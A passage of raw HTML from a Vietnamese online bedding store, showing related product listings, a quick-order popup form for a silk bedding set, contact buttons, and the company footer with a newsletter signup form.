	<a href="https://nemcattuong.com/bo-chan-ga-goi-thuan-viet-tv08/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="8195" data-gtm4wp_product_name="BỘ CHĂN GA GỐI THUẦN VIỆT TV08" data-gtm4wp_product_price="890000" data-gtm4wp_product_cat="Chăn - Drap" data-gtm4wp_product_url="https://nemcattuong.com/bo-chan-ga-goi-thuan-viet-tv08/" data-gtm4wp_product_listposition="5" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="900" height="900" src="https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-thuan-viet-8-900x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-thuan-viet-8.jpg 900w, https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-thuan-viet-8-100x100.jpg 100w, https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-thuan-viet-8-600x600.jpg 600w, https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-thuan-viet-8-150x150.jpg 150w, https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-thuan-viet-8-300x300.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" /><h2 class="woocommerce-loop-product__title">BỘ CHĂN GA GỐI THUẦN VIỆT TV08</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">890,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span> &ndash; <span class="woocommerce-Price-amount amount">980,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span></span>
</a><a href="https://nemcattuong.com/bo-chan-ga-goi-thuan-viet-tv08/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8195" data-product_sku="" aria-label="Lựa chọn cho &ldquo;BỘ CHĂN GA GỐI THUẦN VIỆT TV08&rdquo;" rel="nofollow">Lựa chọn các tùy chọn</a><div class="d-flex flex-sm-wrap align-items-center justify-content-center padded-price desktop"> <a href="https://nemcattuong.com/bo-chan-ga-goi-thuan-viet-tv08/" class="component-btn green"> Mua hàng</a> </div></li>

			
				<li class="product type-product post-8184 status-publish last instock product_cat-chan-drap has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://nemcattuong.com/bo-chan-ga-trai-giuong-edena-cotton-solid-359/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="8184" data-gtm4wp_product_name="BỘ CHĂN GA GỐI EDENA COTTON SOLID 359" data-gtm4wp_product_price="4230000" data-gtm4wp_product_cat="Chăn - Drap" data-gtm4wp_product_url="https://nemcattuong.com/bo-chan-ga-trai-giuong-edena-cotton-solid-359/" data-gtm4wp_product_listposition="6" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="300" height="179" src="https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-edena-cotton-solid-359-3-300x179.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bộ chăn ga gối Edena Cotton Solid 359" decoding="async" loading="lazy" srcset="https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-edena-cotton-solid-359-3-300x179.jpg 300w, https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-edena-cotton-solid-359-3-600x357.jpg 600w, https://nemcattuong.com/wp-content/uploads/2020/04/bo-chan-ga-goi-edena-cotton-solid-359-3.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BỘ CHĂN GA GỐI EDENA COTTON SOLID 359</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">4,230,000&nbsp;<span class="woocommerce-Price-currencySymbol">đ</span></span></span>
</a><a href="https://nemcattuong.com/bo-chan-ga-trai-giuong-edena-cotton-solid-359/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8184" data-product_sku="" aria-label="Lựa chọn cho &ldquo;BỘ CHĂN GA GỐI EDENA COTTON SOLID 359&rdquo;" rel="nofollow">Lựa chọn các tùy chọn</a><div class="d-flex flex-sm-wrap align-items-center justify-content-center padded-price desktop"> <a href="https://nemcattuong.com/bo-chan-ga-trai-giuong-edena-cotton-solid-359/" class="component-btn green"> Mua hàng</a> </div></li>

			
		</ul>
	</div>
	</section>

                            <div class="devvn-popup-quickbuy mfp-hide" id="popup_content_17698">
                                <div class="devvn-popup-inner">
                                    <div class="devvn-popup-title">
                                        <span>Đặt mua BỘ CHĂN DRAP PHỦ LUXURY GẤM LỤA LXG 7101P</span>
                                        <button type="button" class="devvn-popup-close"></button>
                                    </div>
                                    <div class="devvn-popup-content devvn-popup-content_17698 ">
                                                                                                                <div class="devvn-popup-content-left ">
                                <div class="devvn-popup-prod">
                                                                            <div class="devvn-popup-img"><img src="https://nemcattuong.com/wp-content/uploads/2020/11/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-100x100.jpg" alt=""/></div>
                                                                        <div class="devvn-popup-info">
                                        <span class="devvn_title">BỘ CHĂN DRAP PHỦ LUXURY GẤM LỤA LXG 7101P</span>
                                                                            </div>
                                </div>
                                 <div class="devvn_prod_variable" data-simpleprice="10500000">
                                    
<form class="variations_form cart" action="https://nemcattuong.com/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/" method="post" enctype='multipart/form-data' data-product_id="17698" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_kich-thuoc&quot;:&quot;160x200&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:10500000,&quot;display_regular_price&quot;:10500000,&quot;image&quot;:{&quot;title&quot;:&quot;B\u1ed9 ch\u0103n drap ph\u1ee7 Luxury g\u1ea5m l\u1ee5a LXG 7101P&quot;,&quot;caption&quot;:&quot;B\u1ed9 ch\u0103n drap ph\u1ee7 Luxury g\u1ea5m l\u1ee5a LXG 7101P&quot;,&quot;url&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg&quot;,&quot;alt&quot;:&quot;B\u1ed9 ch\u0103n drap ph\u1ee7 Luxury g\u1ea5m l\u1ee5a LXG 7101P&quot;,&quot;src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg 781w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-300x153.jpg 300w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-600x307.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 781px) 100vw, 781px&quot;,&quot;full_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg&quot;,&quot;full_src_w&quot;:781,&quot;full_src_h&quot;:399,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-300x153.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:153,&quot;src_w&quot;:781,&quot;src_h&quot;:399},&quot;image_id&quot;:17705,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;10,500,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17699,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kich-thuoc&quot;:&quot;180x200&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:10500000,&quot;display_regular_price&quot;:10500000,&quot;image&quot;:{&quot;title&quot;:&quot;B\u1ed9 ch\u0103n drap ph\u1ee7 Luxury g\u1ea5m l\u1ee5a LXG 7101P&quot;,&quot;caption&quot;:&quot;B\u1ed9 ch\u0103n drap ph\u1ee7 Luxury g\u1ea5m l\u1ee5a LXG 7101P&quot;,&quot;url&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg&quot;,&quot;alt&quot;:&quot;B\u1ed9 ch\u0103n drap ph\u1ee7 Luxury g\u1ea5m l\u1ee5a LXG 7101P&quot;,&quot;src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg 781w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-300x153.jpg 300w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-600x307.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 781px) 100vw, 781px&quot;,&quot;full_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg&quot;,&quot;full_src_w&quot;:781,&quot;full_src_h&quot;:399,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-300x153.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:153,&quot;src_w&quot;:781,&quot;src_h&quot;:399},&quot;image_id&quot;:17705,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;10,500,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17700,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kich-thuoc&quot;:&quot;200x220&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:11500000,&quot;display_regular_price&quot;:11500000,&quot;image&quot;:{&quot;title&quot;:&quot;B\u1ed9 ch\u0103n drap ph\u1ee7 Luxury g\u1ea5m l\u1ee5a LXG 7101P&quot;,&quot;caption&quot;:&quot;B\u1ed9 ch\u0103n drap ph\u1ee7 Luxury g\u1ea5m l\u1ee5a LXG 7101P&quot;,&quot;url&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg&quot;,&quot;alt&quot;:&quot;B\u1ed9 ch\u0103n drap ph\u1ee7 Luxury g\u1ea5m l\u1ee5a LXG 7101P&quot;,&quot;src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg 781w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-300x153.jpg 300w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-600x307.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 781px) 100vw, 781px&quot;,&quot;full_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg&quot;,&quot;full_src_w&quot;:781,&quot;full_src_h&quot;:399,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4-300x153.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:153,&quot;src_w&quot;:781,&quot;src_h&quot;:399},&quot;image_id&quot;:17705,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;11,500,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17701,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_kich-thuoc">Kích thước</label></td>
						<td class="value">
							<select id="pa_kich-thuoc" class="" name="attribute_pa_kich-thuoc" data-attribute_name="attribute_pa_kich-thuoc" data-show_option_none="yes"><option value="">Chọn một tùy chọn</option><option value="160x200" >160x200</option><option value="180x200" >180x200</option><option value="200x220" >200x220</option></select><a class="reset_variations" href="#">Xóa</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text1" for="quantity_696ffd02738da">Số lượng</label>
		<input
			type="number"
			id="quantity_696ffd02738da"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			inputmode="numeric" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Mua hàng</button>

	<input type="hidden" name="gtm4wp_id" value="17698" />
<input type="hidden" name="gtm4wp_name" value="BỘ CHĂN DRAP PHỦ LUXURY GẤM LỤA LXG 7101P" />
<input type="hidden" name="gtm4wp_sku" value="17698" />
<input type="hidden" name="gtm4wp_category" value="Chăn - Drap" />
<input type="hidden" name="gtm4wp_price" value="10500000" />
<input type="hidden" name="gtm4wp_stocklevel" value="" />

	<input type="hidden" name="add-to-cart" value="17698" />
	<input type="hidden" name="product_id" value="17698" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

                                </div>
                                <div class="devvn-popup-content-desc">
                                    <p>Bạn vui lòng nhập đúng số điện thoại để chúng tôi sẽ gọi xác nhận đơn hàng trước khi giao hàng. Xin cảm ơn!</p>
                                </div>
                            </div>
                            <div class="devvn-popup-content-right">
                                <form class="devvn_cusstom_info" id="devvn_cusstom_info" method="post">
                                    <div class="popup-customer-info">
                                        <div class="popup-customer-info-title">Thông tin người mua</div>
                                                                                <div class="popup-customer-info-group popup-customer-info-radio">
                                            <label>
                                                <input type="radio" name="customer-gender" value="1" checked/>
                                                <span>Anh</span>
                                            </label>
                                            <label>
                                                <input type="radio" name="customer-gender" value="2"/>
                                                <span>Chị</span>
                                            </label>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-2 popup-customer-info-name">
                                                <input type="text" class="customer-name" name="customer-name" placeholder="Họ và tên">
                                            </div>
                                            <div class="popup-customer-info-item-2 popup-customer-info-phone">
                                                <input type="text" class="customer-phone" name="customer-phone" id="your-phone-1768946946" placeholder="Số điện thoại">
                                            </div>
                                        </div>

                                                                                    <div class="popup-customer-info-group">
                                                <div class="popup-customer-info-item-1  popup-customer-info-valid-phone">
                                                    <input type="text" class="customer-valid-phone" data-rule-equalTo="#your-phone-1768946946" name="customer-valid-phone" placeholder="Nhập lại số điện thoại"/>
                                                </div>
                                            </div>
                                        
                                                                                                                                                                        <div class="popup-customer-info-group">
                                                <div class="popup-customer-info-item-1">
                                                    <textarea class="customer-address" name="customer-address" placeholder="Địa chỉ "></textarea>
                                                </div>
                                            </div>
                                                                                    
                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <textarea class="order-note" name="order-note" placeholder="Ghi chú đơn hàng (Không bắt buộc)"></textarea>
                                            </div>
                                        </div>
                                        
                                        
                                                                                                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1 popup_quickbuy_shipping">
                                                <div class="popup_quickbuy_shipping_title">Tổng:</div>
                                                <div class="popup_quickbuy_total_calc"></div>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <button type="button" class="devvn-order-btn">Đặt hàng ngay</button>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <div class="devvn_quickbuy_mess"></div>
                                            </div>
                                        </div>
                                                                            </div>
                                    <input type="hidden" name="prod_id" id="prod_id" value="17698">
                                    <input type="hidden" name="prod_nonce" id="prod_nonce" value="">
                                    <input type="hidden" name="order_total" id="order_total" value="">
                                    <input type="hidden" name="enable_ship" id="enable_ship" value="">
                                    <input name="require_address" id="require_address" type="hidden" value="1"/>
                                </form>
                            </div>
                                                                                                        </div>
                                </div>
                            </div>
                            
		
	</main></div></div></div></section></main>

<div class="suppport hidden-md hidden-lg"  style="display: flex; text-align: center;background:#000;position:fixed;bottom:0px;width:100%;z-index:9999">	
	

<div class="dathangnhanh" style="width:25%;background: #370b5a;border-left:1px solid #190d3a;padding: 5px 0px;font-size: 13px;">
<a href="" style=" color: #fff; " class="devvn_buy_now " data-id="17698" target="_blank">
<img src="https://nemcattuong.com/wp-content/uploads/2020/03/3.png" style=" height: 25px; margin-bottom: 0px;width: auto; "/>
<p>
Hotline</p>
</a>
</div>


<div class="dathangnhanh" style="width:25%;background: #370b5a;border-left:1px solid #190d3a;padding: 5px 0px;font-size: 13px;">
<a href="" style=" color: #fff; "  target="_blank">
<img src="https://nemcattuong.com/wp-content/uploads/2020/03/4.png" style=" height: 25px; margin-bottom: 0px;width: auto; "/>
<p>
Zalo</p>
</a>
</div>


<div class="dathangnhanh" style="width:25%;background: #370b5a;border-left:1px solid #190d3a;padding: 5px 0px;font-size: 13px;">
<a href="" style=" color: #fff; "  target="_blank">
<img src="https://nemcattuong.com/wp-content/uploads/2020/03/2.png" style=" height: 25px; margin-bottom: 0px;width: auto; "/>
<p>
Chat</p>
</a>
</div>


<div class="dathangnhanh" style="width:25%;background: #370b5a;border-left:1px solid #190d3a;padding: 5px 0px;font-size: 13px;">
<a href="https://nemcattuong.com/lien-he" style=" color: #fff; "  target="_blank">
<img src="https://nemcattuong.com/wp-content/uploads/2020/05/showroom4.png" style=" height: 25px; margin-bottom: 0px;width: auto; "/>
<p>
Showroom</p>
</a>
</div>


<div class="dathangnhanh" style="width:25%;background: #370b5a;border-left:1px solid #190d3a;padding: 5px 0px;font-size: 13px;">
<a href="https://m.me/ThuanViet.Media2" style=" color: #fff; "  target="_blank">
<img src="" style=" height: 25px; margin-bottom: 0px;width: auto; "/>
<p>
</p>
</a>
</div>

</div>

<div id="vuanem-buttoninteractive">
<div class="live-chat">

	
	
<a href="" class="items-action messenger" target="_blank"><img src="https://nemcattuong.com/wp-content/uploads/2020/03/cal.png">
<div class="title-action"></div>
</a>


	
<a href="" class="items-action messenger" target="_blank"><img src="https://nemcattuong.com/wp-content/uploads/2020/03/zalo.png">
<div class="title-action"></div>
</a>


	
<a href="https://nemcattuong.com/lien-he" class="items-action messenger" target="_blank"><img src="https://nemcattuong.com/wp-content/uploads/2020/03/loc.png">
<div class="title-action">Tìm cửa hàng</div>
</a>


	
	
</div>
</div>



<footer class="main-footer c-white">
<div class="upper-footer bg-purple-black">
<div class="wrapper container-lg">
<div class="left">

    <div><div class="textwidget custom-html-widget">CÔNG TY CỔ PHẦN NỆM CÁT TƯỜNG<br>
– Địa chỉ: 562 Đường 3 Tháng 2, Phường 14, Quận 10, TP Hồ Chí Minh<br>
– Giấy CNĐKDN: 0315308944<br>
– Ngày cấp: 4/10/2018 – Sở KH&ĐT TP.HCM<br></div></div>


<nav class="social-media-links">
<a href="https://www.facebook.com/ThuanViet.Media2" aria-label="Like us on Facebook" rel="noopener noreferrer" target="_blank">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23.3 23.3">
<path d="M23,0H1.7a1,1,0,0,0-1,1V22.3a1,1,0,0,0,1,1H13.1V14.5H10.2V10.9h2.9V8c0-3,1.9-4.5,4.6-4.5h2.7V6.8H18.5c-1.5,0-1.8.7-1.8,1.7v2.4h3.6l-.7,3.6H16.7v8.7H23a1,1,0,0,0,1-1V1a1,1,0,0,0-1-1" />
</svg>
</a>
<a href="#" aria-label="Follow us on Twitter" rel="noopener noreferrer" target="_blank">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23.27 18.91">
<path d="M23.27,2.24A9.58,9.58,0,0,1,20.53,3,4.8,4.8,0,0,0,22.63.35a9.58,9.58,0,0,1-3,1.16,4.78,4.78,0,0,0-8.26,3.26,4.86,4.86,0,0,0,.12,1.09,13.56,13.56,0,0,1-9.84-5A4.77,4.77,0,0,0,3.1,7.25a4.74,4.74,0,0,1-2.16-.6.13.13,0,0,0,0,.06,4.78,4.78,0,0,0,3.84,4.68,4.85,4.85,0,0,1-1.26.17,4.43,4.43,0,0,1-.9-.09,4.78,4.78,0,0,0,4.46,3.32,9.59,9.59,0,0,1-5.93,2A10.6,10.6,0,0,1,0,16.77a13.54,13.54,0,0,0,7.32,2.14A13.49,13.49,0,0,0,20.9,5.33c0-.21,0-.42,0-.62a9.64,9.64,0,0,0,2.38-2.47" />
</svg>
</a>
<a href="#" aria-label="Subscribe to us on YouTube" rel="noopener noreferrer" target="_blank">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23.27 16.37">
<path d="M9.23,11.2V4.66l6.29,3.28ZM23,3.53a5.05,5.05,0,0,0-.93-2.31,3.26,3.26,0,0,0-2.33-1C16.53,0,11.64,0,11.64,0h0S6.75,0,3.49.24a3.26,3.26,0,0,0-2.33,1A5.05,5.05,0,0,0,.23,3.53,35.55,35.55,0,0,0,0,7.3V9.06a35.55,35.55,0,0,0,.23,3.77,5.05,5.05,0,0,0,.93,2.31,3.87,3.87,0,0,0,2.56,1c1.87.18,7.92.24,7.92.24s4.89,0,8.14-.24a3.33,3.33,0,0,0,2.33-1A5.05,5.05,0,0,0,23,12.83a35.55,35.55,0,0,0,.23-3.77V7.3A35.55,35.55,0,0,0,23,3.53Z" />
</svg>
</a>
<a href="#" aria-label="Follow us on Instagram" rel="noopener noreferrer" target="_blank">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23.27 23.27">
<path d="M20.36,21.09H2.91a.73.73,0,0,1-.73-.73V9.45H5.09a4.46,4.46,0,0,0-.51,2.21,7.08,7.08,0,0,0,14.16,0,3.75,3.75,0,0,0-.56-2.21h2.91V20.36a.72.72,0,0,1-.73.73M11.66,7.2a4.47,4.47,0,1,1-4.47,4.46A4.47,4.47,0,0,1,11.66,7.2m5.79-4.29h2.19a.72.72,0,0,1,.72.73V5.82a.73.73,0,0,1-.72.73H17.45a.73.73,0,0,1-.72-.73V3.64a.72.72,0,0,1,.72-.73M20.51,0H2.77A2.77,2.77,0,0,0,0,2.76V20.51a2.76,2.76,0,0,0,2.77,2.76H20.51a2.76,2.76,0,0,0,2.76-2.76V2.76A2.77,2.77,0,0,0,20.51,0" />
</svg>
</a>
<a href="#" aria-label="Follow us on Pinterest" rel="noopener noreferrer" target="_blank">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<path d="M12,0A12,12,0,0,0,7.6,23.2a11.5,11.5,0,0,1,0-3.4l1.4-6A4.3,4.3,0,0,1,8.7,12c0-1.7,1-2.9,2.2-2.9a1.5,1.5,0,0,1,1.5,1.7,24.2,24.2,0,0,1-1,4,1.7,1.7,0,0,0,1.8,2.2c2.1,0,3.8-2.2,3.8-5.5a4.7,4.7,0,0,0-5-4.9,5.2,5.2,0,0,0-5.4,5.2,4.7,4.7,0,0,0,.9,2.7.4.4,0,0,1,.1.3l-.3,1.4c-.1.2-.2.3-.4.2s-2.4-2.9-2.4-4.6c0-3.8,2.8-7.3,7.9-7.3s7.4,3,7.4,6.9-2.6,7.5-6.2,7.5a3.2,3.2,0,0,1-2.8-1.4l-.7,2.9a13.4,13.4,0,0,1-1.5,3.1A12,12,0,1,0,12,0" />
</svg>
</a>
</nav>


<div role="form" class="wpcf7" id="wpcf7-f6247-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p/#wpcf7-f6247-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6247" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6247-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap number-1"><input type="number" name="number-1" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number sdt" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" /></span></p>
<div class="email-subscribe fw-semibold d-flex">
<span class="wpcf7-form-control-wrap text-1"><input type="text" name="text-1" value="" size="40" class="wpcf7-form-control wpcf7-text c-white hs-form-input" aria-invalid="false" placeholder="Email của bạn ..." /></span><input type="submit" value="Đăng ký" class="wpcf7-form-control wpcf7-submit subscribe-btn" />
</div >
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>

</div>
<div class="links ff-montserrat ta-center">

    <div class="links-column"><h2 class="fs-label m-b-6">CHÍNH SÁCH</h2><div class="menu-foter2-container"><ul id="menu-foter2" class="menu"><li id="menu-item-18270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18270"><a href="https://nemcattuong.com/dieu-khoan-dieu-kien/">Điều khoản &#038; Điều kiện</a></li>
